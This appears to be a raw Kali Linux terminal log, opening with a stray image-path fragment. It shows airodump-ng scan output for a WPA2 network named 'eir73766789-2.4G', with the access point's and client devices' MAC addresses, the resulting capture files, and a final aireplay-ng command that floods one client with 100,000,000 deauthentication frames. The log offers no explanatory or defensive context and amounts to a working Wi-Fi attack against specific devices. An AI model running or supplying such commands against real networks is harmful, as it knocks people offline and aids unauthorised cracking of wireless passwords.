 BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F8:23:B2:B9:50:A8 -48 52 1441 205 0 2 130 WPA2 CCMP PSK eir73766789-2.4G
BSSID STATION PWR Rate Lost Frames Probe
F8:23:B2:B9:50:A8 40:98:AD:98:51:70 -1 1e- 0 0 2
F8:23:B2:B9:50:A8 80:E6:50:22:A2:E8 -28 0 -24e 22 247
F8:23:B2:B9:50:A8 8C:BF:A6:E3:AC:58 -51 0e- 6 0 56
root@kali:~# ls
Desktop Downloads Pictures Templates test-01.csv test-01.kismet.netxml
Documents Music Public test-01.cap test-01.kismet.csv Videos
root@kali:~# wireshark
libGL error: pci id for fd 22: 80ee:beef, driver (null)
root@kali: ~ 136x16
root@kali:~# aireplay-ng --deauth 100000000 -a F8:23:B2:B9:50:A8 -c 80:E6:50:22:A2:E8 mon0